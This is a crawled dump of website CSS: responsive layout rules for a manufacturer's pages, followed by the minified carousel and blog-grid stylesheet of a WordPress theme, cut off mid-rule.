            margin-top: 0px;
        }
        .leader-block3{
            margin-top: 0;
        }
        .three-brand.pharma::after{
            display: none;
        }
        .three-brand.pharma::before{
            display: none;
        }
   .machines-banner-info {
            padding-top: 0px;
            margin-top: 0px;
    }
    .machines-banner-info h3 {
        font-size: 20px;
        line-height: 22px;
    }
    .machines-banner-info p{

    }
    .machines-top-banner .carousel .carousel-item .carousel-caption{
        position: relative;
    }
    .machine-container .machineleft.pt-7{
        padding-top: 0 !important;
    }
    .page-banner-overlay h1{
        font-size: 18px;
        font-weight: 700;
    }
    .page-banner-overlay .volume{
        font-size: 14px;
    }
}

/* Extra small devices (phones, less than 480px) */
@media (max-width:480px) {
    .solutions-category-links ul li {
            width: 100%;
            display: inline-block;
            margin-bottom: 2px;
        }
        .innovation-pillars img{
        margin: 5px auto;
    }
    .latest-innovations .owl-carousel .carousel-caption{
        position: relative;
        top: auto;
    }
}

@media (min-width:250px){
    .modal-xl {
        width: 90%;
        max-width: 1400px;
    }
    .modal-xl .modal-content {
        background: #FFF;
        color: #000;
        border: none;
    }
    .pharma-page-box .btn-explore {
        font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
        font-size: 16px;
        background: #2093d1;
        color: #000;
        text-transform: capitalize;
        color: #FFF;
        margin-top: 15px;
        border-radius: 0;
        position: relative;
        padding: 10px 12px;
        line-height: 1.42857143;
        min-width: 160px;
    }
    .pharma-page-box .btn-explore::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        -webkit-transform-origin: right center;
        -moz-transform-origin: right center;
        -ms-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(0, 1);
        -moz-transform: scale(0, 1);
        -ms-transform: scale(0, 1);
        -o-transform: scale(0, 1);
        transform: scale(0, 1);
        -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    }
    .pharma-page-box .btn-explore span {
        display: inline-block;
        position: relative;
        z-index: 2;
    }
    .pharma-page-box .btn-explore:hover {
        color: #FFF;
    }
    .pharma-page-box .btn-explore::before {
        background: #425563;
    }
    .pharma-page-box .btn-explore:hover::before {
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -ms-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@media (min-width:768px) and (max-width:991px){
     .brand-cat .row.row-eq-height.d-flex{
        /*display: block !important;*/
    }
    .three-brand.food, .three-brand.pharma, .three-brand.other{
        width: 50%;
    }
    .three-brand.food{
        background: #faa635;
    }
    .three-brand.pharma{
        
    }
    .three-brand.other{
        background: #a13f97;
    }
    .brand-gallery.owl-carousel .owl-prev {
            left: 10px;
        }
        .brand-gallery.owl-carousel .owl-next {
           right: 10px;
        }
        .end.eline .owl-prev {
            left: 5px;
        }
        .end.eline .owl-next{
            right: 5px;
        }
.three-brand.pharma::before,.three-brand.pharma::after {
    display: none;
}
    .machines-banner-info {
            padding-top: 0px;
            margin-top: 20px;
        }
        .mission-info {
            padding: 0% 6% 0% 0%;
        }
        .solutions-category-links ul li {
            width: 48%;
            display: inline-block;
            margin-bottom: 5px;
        }
         .machine-container .machineleft.pt-7{
            padding-top: 0 !important;
        }
        .values-five .cols{
            width: 40%;
        }
        .leader-block2 {
            margin-top: -40px;
        }
        .leader-block3 {
            margin-top: -40px;
        }
        .page-banner-overlay h1 {
            color: #FFF;
            font-size: 32px;
            font-weight: 700;
        }
        .page-banner-overlay .volume{
            font-size: 22px;
        }
}
@media (min-width:992px) and (max-width:1199px){
    .leader-block2 {
      margin-top: -100px;
    }
    .leader-block3 {
        margin-top: -100px;
    }
}
@media screen and (min-width:1200px) and (max-width: 1499px) {
    .csr-board p{
        font-size: 16px;
    }
  
     .mission-info{
    padding: 0% 7% 0% 0%;
}
.breakline{
    display: none;
}
.service-spares p {
    font-family: 'MuseoSans-500', sans-serif;
    font-size: 16px;
    color: #666;
}
.values-five .cols{
    width: 20%;
}
}
@media screen and (min-width:1500px) and (max-width: 6000px) {
    .container{
        width: 100%;
        max-width: 1400px;
    }
    .csr-board p{
        font-size: 20px;
    }
    .mission-info{
    padding: 0% 8% 0% 0%;
}
.breakline{
    display: block;
}
.machines-banner-info {
    padding-top: 20px;
    margin-top: 75px;
    padding-left: 62px;
}
.col-30{
    max-width: 20%;
    width: 20%;
}
.col-70{
    max-width: 80%;
    width: 80%;
}
.values-five .cols{
    width: 20%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.nichrome.com/blog/wp-content/themes/modis/css/frameworks.css?ver=6.9
body_size: 36693
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&display=swap');
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .wpbm-owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .wpbm-owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .wpbm-owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .wpbm-owl-item{visibility:hidden}.owl-carousel.owl-drag .wpbm-owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .wpbm-owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .wpbm-owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .wpbm-owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.wpbm-owl-item .active{display:none}.owl-theme .owl-controls{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.wpbm-owl-item img{width:100%;margin:0 auto}.bx-wrapper img{max-width:100%;display:inline-block}.bx-wrapper{position:relative;margin:0 auto 60px;padding:0;*zoom:1}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url('../images/loader/ajax-loader.gif') center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:10px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url('../images/controls.png') -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url('../images/controls.png') -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}
.bx-wrapper img{max-width:100%;display:inline-block}.bx-wrapper{position:relative;margin:0 auto 60px;padding:0;*zoom:1}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url('../images/loader/ajax-loader.gif') center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:10px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url('../images/controls.png') -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url('../images/controls.png') -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}
.wpbm-main-blog-wrapper .wpbm-clearfix:before,.wpbm-main-blog-wrapper .wpbm-clearfix:after{content:"";display:table;flex-basis:0;order:1}.wpbm-main-blog-wrapper .wpbm-clearfix:after{clear:both}.wpbm-main-blog-wrapper .wpbm-clearfix{*zoom:1}.wpbm-main-blog-wrapper{line-height:1}.wpbm-main-blog-wrapper *{margin:0;padding:0;border:0;-webkit-box-sizing:border-box;box-sizing:border-box}.wpbm-main-blog-wrapper a{-webkit-box-shadow:none;box-shadow:none}.wpbm-image{text-align:center}.wpbm-main-blog-wrapper img{max-width:100%;height:auto}.wpbm-image img{margin:0 auto;display:block}.wpbm-main-blog-wrapper a{text-decoration:none;border:0;-webkit-box-shadow:none;box-shadow:none}.wpbm-main-blog-wrapper a,.wpbm-main-blog-wrapper input{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;text-shadow:none}.wpbm-main-blog-wrapper ol,.wpbm-main-blog-wrapper ul{list-style:none;margin:0;padding:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}.wpbm-extra-slider-item img{margin:0 auto}.wpbm-main-blog-wrapper a{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wpbm-image{overflow:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:block}.wpbm-image img{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;filter:blur(0)}.wpbm-image:hover img{-webkit-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.wpbm-owl-item .wpbm-image:hover img{-webkit-transform:scale(1.0) translateZ(0);transform:scale(1.0) translateZ(0)}.wpbm-grid{text-align:left}.wpbm-grid.wpbm-desktop-col-1{text-align:center}.wpbm-grid.wpbm-desktop-col-1 .wpbm-inner-wrap-contain{display:inline-block}.wpbm-grid .wpbm-inner-wrap{display:inline-block;margin-right:-4px;vertical-align:top;margin-top:40px}.wpbm-grid.wpbm-desktop-col-4 .wpbm-inner-wrap{width:25%}.wpbm-grid.wpbm-desktop-col-4 .wpbm-inner-wrap:nth-of-type(1),.wpbm-grid.wpbm-desktop-col-4 .wpbm-inner-wrap:nth-of-type(2),.wpbm-grid.wpbm-desktop-col-4 .wpbm-inner-wrap:nth-of-type(3),.wpbm-grid.wpbm-desktop-col-4 .wpbm-inner-wrap:nth-of-type(4),.wpbm-grid.wpbm-desktop-col-3 .wpbm-inner-wrap:nth-of-type(3),.wpbm-grid.wpbm-desktop-col-3 .wpbm-inner-wrap:nth-of-type(2),.wpbm-grid.wpbm-desktop-col-3 .wpbm-inner-wrap:nth-of-type(1),.wpbm-grid.wpbm-desktop-col-2 .wpbm-inner-wrap:nth-of-type(2),.wpbm-grid.wpbm-desktop-col-2 .wpbm-inner-wrap:nth-of-type(1),.wpbm-grid.wpbm-tablet-col-3 .wpbm-inner-wrap:nth-of-type(3),.wpbm-grid.wpbm-tablet-col-3 .wpbm-inner-wrap:nth-of-type(2),.wpbm-grid.wpbm-tablet-col-3 .wpbm-inner-wrap:nth-of-type(1),.wpbm-grid.wpbm-tablet-col-2 .wpbm-inner-wrap:nth-of-type(2),.wpbm-grid.wpbm-tablet-col-2 .wpbm-inner-wrap:nth-of-type(1),.wpbm-grid.wpbm-mobile-col-2 .wpbm-inner-wrap:nth-of-type(2),.wpbm-grid.wpbm-mobile-col-2 .wpbm-inner-wrap:nth-of-type(1),.wpbm-grid.wpbm-mobile-col-1 .wpbm-inner-wrap:nth-of-type(1){margin-top:0}.wpbm-grid.wpbm-desktop-col-3 .wpbm-inner-wrap,.wpbm-grid.wpbm-tablet-col-3 .wpbm-inner-wrap{width:33.33%}.wpbm-grid.wpbm-desktop-col-2 .wpbm-inner-wrap,.wpbm-grid.wpbm-tablet-col-2 .wpbm-inner-wrap,.wpbm-grid.wpbm-mobile-col-2 .wpbm-inner-wrap{width:50%}.wpbm-grid.wpbm-desktop-col-1 .wpbm-inner-wrap,.wpbm-grid.wpbm-tablet-col-1 .wpbm-inner-wrap,.wpbm-grid.wpbm-mobile-col-1 .wpbm-inner-wrap{width:100%;margin-right:0;text-align:center}.wpbm-main-blog-wrapper.wpbm-grid.wpbm-mobile-col-1{margin:0}.wpbm-grid-template-16{margin:0 -20px}.wpbm-grid-template-16.wpbm-grid.wpbm-desktop-col-1{margin:0}.wpbm-grid-template-16 .wpbm-inner-wrap{padding:0 20px 5px;text-align:left}.wpbm-grid-template-16.wpbm-grid.wpbm-desktop-col-1 .wpbm-inner-wrap{padding:0}.wpbm-grid-template-16 .wpbm-inner-wrap-contain{border:1px solid #c9c8cb;background:#fff;text-align:left}.wpbm-grid-template-16 .wpbm-header-wrap{padding:25px 14px 20px;display:-webkit-box;display:-ms-flexbox;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center;-ms-justify-content:flex-start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;-ms-flex-direction:row;-moz-flex-direction:row;-webkit-flex-direction:row;flex-direction:row}.wpbm-grid-template-16 .wpbm-share-wrap,.wpbm-grid-template-16 .wpbm-comment-wrap{display:inline-block;vertical-align:middle}.wpbm-grid-template-16 .wpbm-share-wrap a{display:inline-block;vertical-align:middle;margin-right:8px;margin-bottom:5px}.wpbm-grid-template-16 .wpbm-share-wrap a i{width:35px;height:35px;color:#fff;background:#00bf9d;font-size:20px;line-height:35px;text-align:center;border-radius:50%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wpbm-grid-template-16 .wpbm-share-wrap a:hover i{border-radius:0}.wpbm-grid-template-16 .wpbm-share-wrap a .fa-facebook{background:#1b70b6}.wpbm-grid-template-16 .wpbm-share-wrap a .fa-twitter{background:#38b4e7}.wpbm-grid-template-16 .wpbm-share-wrap a .fa-linkedin{background:#0084bf}.wpbm-grid-template-16 .wpbm-share-wrap a .fa-google-plus{background:#dd4b39}.wpbm-grid-template-16 .wpbm-share-wrap a .fa-pinterest{background:#cb2027}.wpbm-grid-template-16 .wpbm-category-list{margin-bottom:20px}.wpbm-grid-template-16 .wpbm-right-wrap{margin-left:auto;float:right}.wpbm-grid-template-16 .wpbm-comment-wrap,.wpbm-grid-template-16 .wpbm-date{font-family:'Droid Sans',sans-serif;font-size:13px;color:#777;font-weight:500}.wpbm-grid-template-16 .wpbm-image{position:relative;overflow:hidden}.wpbm-grid-template-16 .wpbm-image:after{content:'';position:absolute;width:106%;height:75px;background:#fff;left:0;bottom:-50px;-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}.wpbm-grid-template-16 .wpbm-title{margin-bottom:13px}.wpbm-grid-template-16 .wpbm-title,.wpbm-grid-template-16 .wpbm-title a{font-size:30px;color:#000;font-weight:500;font-family:'Droid Sans',sans-serif;line-height:1.2;word-break:break-word}.wpbm-grid-template-16 .wpbm-title a:hover{color:#777}.wpbm-grid-template-16 .wpbm-content-meta-wrap-main{padding:0 32px 20px}.wpbm-grid-template-16 .wpbm-content-wrap-main{padding-bottom:26px}.wpbm-grid-template-16 .wpbm-category-list a{color:#777;font-size:13px;font-weight:500;font-family:'Droid Sans',sans-serif;padding:4px 13px;border-left:1px solid #565656;text-transform:uppercase;display:inline-block}.wpbm-grid-template-16 .wpbm-category-list a:hover{color:#222}.wpbm-grid-template-16 .wpbm-content{color:#000;font-size:14px;font-weight:500;font-family:'Droid Sans',sans-serif;line-height:1.7}.wpbm-grid-template-16 .wpbm-link-button a{padding:10px 15px;border:1px solid #d8d8d8;display:inline-block;color:#777;font-size:16px;text-transform:uppercase;font-weight:500;font-family:'Droid Sans',sans-serif;margin-top:20px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wpbm-grid-template-16 .wpbm-link-button a:hover{color:#222;background:#d8d8d8}.wpbm-grid-template-16 .wpbm-meta-wrap{border-top:1px solid #c9c8cb;padding:12px 0 0;display:-webkit-box;display:-ms-flexbox;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center;-ms-justify-content:flex-start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;-ms-flex-direction:row;-moz-flex-direction:row;-webkit-flex-direction:row;flex-direction:row}.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-author-name,.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-author-name a,.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-tag-list a{color:#777;font-size:13px;font-weight:500;font-family:'Droid Sans',sans-serif}.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-tag-list{float:right;margin-left:auto}.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-tag-list a{display:inline-block;padding:6px 10px;border:1px solid #d8d8d8;margin-left:7px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-tag-list a:hover{background:#d8d8d8;color:#222}.wpbm-masonry-wrapper{position:relative}.wpbm-masonry-wrapper .bx-wrapper{margin-bottom:20px}.wpbm-masonry-template-1 .wpbm-masonry-common-wrap .wpbm-common-wrap,.wpbm-masonry-template-2 .wpbm-masonry-common-wrap .wpbm-common-wrap,.wpbm-masonry-template-5 .wpbm-masonry-common-wrap .wpbm-common-wrap,.wpbm-masonry-template-6 .wpbm-masonry-common-wrap .wpbm-common-wrap,.wpbm-masonry-template-7 .wpbm-masonry-common-wrap .wpbm-common-wrap{margin-bottom:20px}.wpbm-horizontal-timeline .bx-wrapper,.wpbm-horizontal-timeline .bx-wrapper .bx-viewport{-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 auto}.wpbm-load-more-block{text-align:center;margin:30px 0}.wpbm-load-more-block a{display:inline-block;outline:0;box-shadow:none}.wpbm-load-more-template-1 a.wpbm-load-more-trigger{border-radius:20px;padding:12px 25px;font-size:14px;font-weight:700;color:#ff3334;border:2px solid #ff3334;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.wpbm-load-more-template-1 a.wpbm-load-more-trigger:hover{background:#ff3334;color:#fff}.wpbm-preview-main-container{max-width:1190px;padding:30px 10px;width:100%;margin:0 auto}.wpbm-preview-title{font-size:20px;text-transform:uppercase;font-weight:500;color:#222;text-align:center;position:relative;padding-bottom:20px;margin-bottom:20px}.wpbm-preview-title:before{content:'';position:absolute;bottom:0;height:2px;width:50px;left:50%;margin-left:-25px;background:#222}.wpbm-preview-note{font-size:13px;font-weight:500;color:#222;line-height:1.5;margin-bottom:50px;text-align:center}.wpbm-grid-template-3 .wpbm-inner-wrap-contain,.wpbm-grid-template-4 .wpbm-inner-wrap-contain,.wpbm-grid-template-5 .wpbm-inner-wrap-contain,.wpbm-grid-template-6 .wpbm-inner-wrap-contain,.wpbm-grid-template-7 .wpbm-inner-wrap-contain,.wpbm-grid-template-8 .wpbm-inner-wrap-contain,.wpbm-grid-template-9 .wpbm-inner-wrap-contain,.wpbm-grid-template-10 .wpbm-inner-wrap-contain,.wpbm-grid-template-11 .wpbm-inner-wrap-contain,.wpbm-grid-template-12 .wpbm-inner-wrap-contain,.wpbm-grid-template-13 .wpbm-inner-wrap-contain,.wpbm-grid-template-14 .wpbm-inner-wrap-contain,.wpbm-grid-template-15 .wpbm-inner-wrap-contain,.wpbm-grid-template-16 .wpbm-inner-wrap-contain,.wpbm-grid-template-18 .wpbm-inner-wrap-contain,.wpbm-grid-template-19 .wpbm-inner-wrap-contain,.wpbm-grid-template-20 .wpbm-inner-wrap-contain,.wpbm-grid-template-21 .wpbm-inner-wrap-contain,.wpbm-grid-template-22 .wpbm-inner-wrap-contain,.wpbm-grid-template-23 .wpbm-inner-wrap-contain,.wpbm-grid-template-24 .wpbm-inner-wrap-contain,.wpbm-grid-template-25 .wpbm-inner-wrap-contain,.wpbm-grid-template-26 .wpbm-inner-wrap-contain,.wpbm-grid-template-27 .wpbm-inner-wrap-contain,.wpbm-grid-template-28 .wpbm-inner-wrap-contain,.wpbm-grid-template-29 .wpbm-inner-wrap-contain,.wpbm-grid-template-30 .wpbm-inner-wrap-contain{overflow:hidden;position:relative}.wpbm-grid-template-3 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-4 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-5 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-6 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-7 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-8 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-9 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-10 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-11 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-12 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-13 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-14 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-15 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-16 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-17 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-18 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-19 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-20 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-21 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-22 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-23 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-24 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-25 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-26 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-27 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-28 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-29 .wpbm-inner-wrap-contain .wpbm-image img,.wpbm-grid-template-30 .wpbm-inner-wrap-contain .wpbm-image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:.95}.wpbm-grid-template-3 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-4 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-5 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-6 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-7 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-8 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-9 .wpbm-inner-wrap-contain:hover .wpbm-image img,.wpbm-grid-template-10 .wpbm-inner-wrap-contain:hover 